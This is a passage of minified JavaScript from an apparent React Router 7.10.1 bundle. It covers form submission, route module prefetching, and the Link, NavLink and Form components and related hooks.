u=e.form;if(u==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let a=e.getAttribute("formaction")||u.getAttribute("action");if(r=a?be(a,t):null,n=e.getAttribute("formmethod")||u.getAttribute("method")||Vr,l=co(e.getAttribute("formenctype"))||co(u.getAttribute("enctype"))||Qr,o=new FormData(u,e),!dh()){let{name:s,type:h,value:p}=e;if(h==="image"){let m=s?`${s}.`:"";o.append(`${m}x`,"0"),o.append(`${m}y`,"0")}else s&&o.append(s,p)}}else{if(Fl(e))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');n=Vr,r=null,l=Qr,i=e}return o&&l==="text/plain"&&(i=o,o=void 0),{action:r,method:n.toLowerCase(),encType:l,formData:o,body:i}}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");function ru(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function mh(e,t,n){let r=typeof e=="string"?new URL(e,typeof window>"u"?"server://singlefetch/":window.location.origin):e;return r.pathname==="/"?r.pathname=`_root.${n}`:t&&be(r.pathname,t)==="/"?r.pathname=`${t.replace(/\/$/,"")}/_root.${n}`:r.pathname=`${r.pathname.replace(/\/$/,"")}.${n}`,r}async function vh(e,t){if(e.id in t)return t[e.id];try{let n=await import(e.module);return t[e.id]=n,n}catch(n){return console.error(`Error loading route module \`${e.module}\`, reloading page...`),console.error(n),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function yh(e){return e==null?!1:e.href==null?e.rel==="preload"&&typeof e.imageSrcSet=="string"&&typeof e.imageSizes=="string":typeof e.rel=="string"&&typeof e.href=="string"}async function gh(e,t,n){let r=await Promise.all(e.map(async l=>{let o=t.routes[l.route.id];if(o){let i=await vh(o,n);return i.links?i.links():[]}return[]}));return Eh(r.flat(1).filter(yh).filter(l=>l.rel==="stylesheet"||l.rel==="preload").map(l=>l.rel==="stylesheet"?{...l,rel:"prefetch",as:"style"}:{...l,rel:"prefetch"}))}function wa(e,t,n,r,l,o){let i=(a,s)=>n[s]?a.route.id!==n[s].route.id:!0,u=(a,s)=>{var h;return n[s].pathname!==a.pathname||((h=n[s].route.path)==null?void 0:h.endsWith("*"))&&n[s].params["*"]!==a.params["*"]};return o==="assets"?t.filter((a,s)=>i(a,s)||u(a,s)):o==="data"?t.filter((a,s)=>{var p;let h=r.routes[a.route.id];if(!h||!h.hasLoader)return!1;if(i(a,s)||u(a,s))return!0;if(a.route.shouldRevalidate){let m=a.route.shouldRevalidate({currentUrl:new URL(l.pathname+l.search+l.hash,window.origin),currentParams:((p=n[0])==null?void 0:p.params)||{},nextUrl:new URL(e,window.origin),nextParams:a.params,defaultShouldRevalidate:!0});if(typeof m=="boolean")return m}return!0}):[]}function wh(e,t,{includeHydrateFallback:n}={}){return kh(e.map(r=>{let l=t.routes[r.route.id];if(!l)return[];let o=[l.module];return l.clientActionModule&&(o=o.concat(l.clientActionModule)),l.clientLoaderModule&&(o=o.concat(l.clientLoaderModule)),n&&l.hydrateFallbackModule&&(o=o.concat(l.hydrateFallbackModule)),l.imports&&(o=o.concat(l.imports)),o}).flat(1))}function kh(e){return[...new Set(e)]}function Sh(e){let t={},n=Object.keys(e).sort();for(let r of n)t[r]=e[r];return t}function Eh(e,t){let n=new Set;return new Set(t),e.reduce((r,l)=>{let o=JSON.stringify(Sh(l));return n.has(o)||(n.add(o),r.push({key:o,link:l})),r},[])}function Ac(){let e=y.useContext(vn);return ru(e,"You must render this element inside a <DataRouterContext.Provider> element"),e}function Ch(){let e=y.useContext(Ml);return ru(e,"You must render this element inside a <DataRouterStateContext.Provider> element"),e}var lu=y.createContext(void 0);lu.displayName="FrameworkContext";function Hc(){let e=y.useContext(lu);return ru(e,"You must render this element inside a <HydratedRouter> element"),e}function xh(e,t){let n=y.useContext(lu),[r,l]=y.useState(!1),[o,i]=y.useState(!1),{onFocus:u,onBlur:a,onMouseEnter:s,onMouseLeave:h,onTouchStart:p}=t,m=y.useRef(null);y.useEffect(()=>{if(e==="render"&&i(!0),e==="viewport"){let k=f=>{f.forEach(c=>{i(c.isIntersecting)})},C=new IntersectionObserver(k,{threshold:.5});return m.current&&C.observe(m.current),()=>{C.disconnect()}}},[e]),y.useEffect(()=>{if(r){let k=setTimeout(()=>{i(!0)},100);return()=>{clearTimeout(k)}}},[r]);let v=()=>{l(!0)},g=()=>{l(!1),i(!1)};return n?e!=="intent"?[o,m,{}]:[o,m,{onFocus:_n(u,v),onBlur:_n(a,g),onMouseEnter:_n(s,v),onMouseLeave:_n(h,g),onTouchStart:_n(p,v)}]:[!1,m,{}]}function _n(e,t){return n=>{e&&e(n),n.defaultPrevented||t(n)}}function Ph({page:e,...t}){let{router:n}=Ac(),r=y.useMemo(()=>zc(n.routes,e,n.basename),[n.routes,e,n.basename]);return r?y.createElement(Rh,{page:e,matches:r,...t}):null}function _h(e){let{manifest:t,routeModules:n}=Hc(),[r,l]=y.useState([]);return y.useEffect(()=>{let o=!1;return gh(e,t,n).then(i=>{o||l(i)}),()=>{o=!0}},[e,t,n]),r}function Rh({page:e,matches:t,...n}){let r=Ut(),{manifest:l,routeModules:o}=Hc(),{basename:i}=Ac(),{loaderData:u,matches:a}=Ch(),s=y.useMemo(()=>wa(e,t,a,l,r,"data"),[e,t,a,l,r]),h=y.useMemo(()=>wa(e,t,a,l,r,"assets"),[e,t,a,l,r]),p=y.useMemo(()=>{if(e===r.pathname+r.search+r.hash)return[];let g=new Set,k=!1;if(t.forEach(f=>{var d;let c=l.routes[f.route.id];!c||!c.hasLoader||(!s.some(w=>w.route.id===f.route.id)&&f.route.id in u&&((d=o[f.route.id])!=null&&d.shouldRevalidate)||c.hasClientLoader?k=!0:g.add(f.route.id))}),g.size===0)return[];let C=mh(e,i,"data");return k&&g.size>0&&C.searchParams.set("_routes",t.filter(f=>g.has(f.route.id)).map(f=>f.route.id).join(",")),[C.pathname+C.search]},[i,u,r,l,s,t,e,o]),m=y.useMemo(()=>wh(h,l),[h,l]),v=_h(h);return y.createElement(y.Fragment,null,p.map(g=>y.createElement("link",{key:g,rel:"prefetch",as:"fetch",href:g,...n})),m.map(g=>y.createElement("link",{key:g,rel:"modulepreload",href:g,...n})),v.map(({key:g,link:k})=>y.createElement("link",{key:g,nonce:n.nonce,...k})))}function Lh(...e){return t=>{e.forEach(n=>{typeof n=="function"?n(t):n!=null&&(n.current=t)})}}var Wc=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u";try{Wc&&(window.__reactRouterVersion="7.10.1")}catch{}function Ah({basename:e,children:t,unstable_useTransitions:n,window:r}){let l=y.useRef();l.current==null&&(l.current=hp({window:r,v5Compat:!0}));let o=l.current,[i,u]=y.useState({action:o.action,location:o.location}),a=y.useCallback(s=>{n===!1?u(s):y.startTransition(()=>u(s))},[n]);return y.useLayoutEffect(()=>o.listen(a),[o,a]),y.createElement(ih,{basename:e,children:t,location:i.location,navigationType:i.action,navigator:o,unstable_useTransitions:n===!0})}var Vc=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Qc=y.forwardRef(function({onClick:t,discover:n="render",prefetch:r="none",relative:l,reloadDocument:o,replace:i,state:u,target:a,to:s,preventScrollReset:h,viewTransition:p,...m},v){let{basename:g,unstable_useTransitions:k}=y.useContext(Oe),C=typeof s=="string"&&Vc.test(s),f,c=!1;if(typeof s=="string"&&C&&(f=s,Wc))try{let N=new URL(window.location.href),ne=s.startsWith("//")?new URL(N.protocol+s):new URL(s),tt=be(ne.pathname,g);ne.origin===N.origin&&tt!=null?s=tt+ne.search+ne.hash:c=!0}catch{Ie(!1,`<Link to="${s}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}let d=Wp(s,{relative:l}),[w,E,_]=xh(r,m),x=Mh(s,{replace:i,state:u,target:a,preventScrollReset:h,relative:l,viewTransition:p,unstable_useTransitions:k});function L(N){t&&t(N),N.defaultPrevented||x(N)}let I=y.createElement("a",{...m,..._,href:f||d,onClick:c||o?t:L,ref:Lh(v,E),target:a,"data-discover":!C&&n==="render"?"true":void 0});return w&&!C?y.createElement(y.Fragment,null,I,y.createElement(Ph,{page:d})):I});Qc.displayName="Link";var Nh=y.forwardRef(function({"aria-current":t="page",caseSensitive:n=!1,className:r="",end:l=!1,style:o,to:i,viewTransition:u,children:a,...s},h){let p=fr(i,{relative:s.relative}),m=Ut(),v=y.useContext(Ml),{navigator:g,basename:k}=y.useContext(Oe),C=v!=null&&$h(p)&&u===!0,f=g.encodeLocation?g.encodeLocation(p).pathname:p.pathname,c=m.pathname,d=v&&v.navigation&&v.navigation.location?v.navigation.location.pathname:null;n||(c=c.toLowerCase(),d=d?d.toLowerCase():null,f=f.toLowerCase()),d&&k&&(d=be(d,k)||d);const w=f!=="/"&&f.endsWith("/")?f.length-1:f.length;let E=c===f||!l&&c.startsWith(f)&&c.charAt(w)==="/",_=d!=null&&(d===f||!l&&d.startsWith(f)&&d.charAt(f.length)==="/"),x={isActive:E,isPending:_,isTransitioning:C},L=E?t:void 0,I;typeof r=="function"?I=r(x):I=[r,E?"active":null,_?"pending":null,C?"transitioning":null].filter(Boolean).join(" ");let N=typeof o=="function"?o(x):o;return y.createElement(Qc,{...s,"aria-current":L,className:I,ref:h,style:N,to:i,viewTransition:u},typeof a=="function"?a(x):a)});Nh.displayName="NavLink";var zh=y.forwardRef(({discover:e="render",fetcherKey:t,navigate:n,reloadDocument:r,replace:l,state:o,method:i=Vr,action:u,onSubmit:a,relative:s,preventScrollReset:h,viewTransition:p,...m},v)=>{let{unstable_useTransitions:g}=y.useContext(Oe),k=Ih(),C=Oh(u,{relative:s}),f=i.toLowerCase()==="get"?"get":"post",c=typeof u=="string"&&Vc.test(u),d=w=>{if(a&&a(w),w.defaultPrevented)return;w.preventDefault();let E=w.nativeEvent.submitter,_=(E==null?void 0:E.getAttribute("formmethod"))||i,x=()=>k(E||w.currentTarget,{fetcherKey:t,method:_,navigate:n,replace:l,state:o,relative:s,preventScrollReset:h,viewTransition:p});g&&n!==!1?y.startTransition(()=>x()):x()};return y.createElement("form",{ref:v,method:f,action:C,onSubmit:r?a:d,...m,"data-discover":!c&&e==="render"?"true":void 0})});zh.displayName="Form";function Th(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function Kc(e){let t=y.useContext(vn);return H(t,Th(e)),t}function Mh(e,{target:t,replace:n,state:r,preventScrollReset:l,relative:o,viewTransition:i,unstable_useTransitions:u}={}){let a=Vp(),s=Ut(),h=fr(e,{relative:o});return y.useCallback(p=>{if(fh(p,t)){p.preventDefault();let m=n!==void 0?n:rr(s)===rr(h),v=()=>a(e,{replace:m,state:r,preventScrollReset:l,relative:o,viewTransition:i});u?y.startTransition(()=>v()):v()}},[s,a,h,n,r,t,e,l,o,i,u])}var Fh=0,Dh=()=>`__${String(++Fh)}__`;function Ih(){let{router:e}=Kc("useSubmit"),{basename:t}=y.useContext(Oe),n=th(),r=e.fetch,l=e.navigate;return y.useCallback(async(o,i={})=>{let{action:u,method:a,encType:s,formData:h,body:p}=hh(o,t);if(i.navigate===!1){let m=i.fetcherKey||Dh();await r(m,n,i.action||u,{preventScrollReset:i.preventScrollReset,formData:h,body:p,formMethod:i.method||a,formEncType:i.encType||s,flushSync:i.flushSync})}else await l(i.action||u,{preventScrollReset:i.preventScrollReset,formData:h,body:p,formMethod:i.method||a,formEncType:i.encType||s,replace:i.replace,state:i.state,fromRouteId:n,flushSync:i.flushSync,viewTransition:i.viewTransition})},[r,l,t,n])}function Oh(e,{relative:t}={}){let{basename:n}=y.useContext(Oe),r=y.useContext(He);H(r,"useFormAction must be used inside a RouteContext");let[l]=r.matches.slice(-1),o={...fr(e||".",{relative:t})},i=Ut();if(e==null){o.search=i.search;let u=new URLSearchParams(o.search),a=u.getAll("index");if(a.some(h=>h==="")){u.delete("index"),a.filter(p=>p).forEach(p=>u.append("index",p));let h=u.toString();o.search=h?`?${h}`:""}}return(!e||e===".")&&l.route.index&&(o.search=o.search?o.search.replace(/^\?/,"?index&"):"?index"),n!=="/"&&(o.pathname=o.pathname==="/"?n:Xe([n,o.pathname])),rr(o)}function $h(e,{relative:t}={}){let n=y.useContext(Oc);H(n!=null,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:r}=Kc("useViewTransitionState"),l=fr(e,{relative:t});if(!n.isTransitioning)return!1;let o=be(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=be(n.nextLocation.pathname,r)||n.nextLocation.pathname;return vl(l.pathname,i)!=null||vl(l.pathname,o)!=null}export{Ah as B,Qc as L,Bh as R,Uh as a,jh as b,oh as c,y as r,Ut as u};
